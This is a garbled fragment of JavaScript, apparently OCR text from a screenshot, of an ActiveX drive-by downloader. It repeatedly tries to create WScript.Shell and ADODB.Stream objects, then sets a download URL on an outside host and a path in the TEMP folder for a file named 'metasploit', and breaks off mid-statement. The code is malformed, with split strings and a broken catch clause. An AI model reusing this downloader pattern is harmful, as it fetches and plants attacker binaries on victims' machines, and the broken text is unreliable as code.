
try { eval('r = o.CreateObject(n)') }catch(e){}
if (! r) {
try { eval('r = o.CreateObject(n, "")') }catch(e)
}
if (! r) {
try { eval('r = o.CreateObject(n, "", "")') }catch
}
if (! r) {
try { eval('r = o.GetObject("", n)') }catch(e){}
}
if (! r) {
try { eval('r = o.GetObject(n, "")') }catch(e){}
}
if (! r) {
try { eval('r = o.GetObject(n)') }catch(e){}
}
return(r);
}
function Go(a) {
Log('Creating helper objects...');
var s = CreateO(a, "
WScript.Shell
");
var o = CreateO(a, "
ADODB.Stream
");
var e = s.Environment("Process");
Log('Ceating the XMLHTTP object...');
var url = "
http://uniq-soft.com/adv/032/win
var bin = e.Item("TEMP")+ "\\" + "
metasploit.
var dat;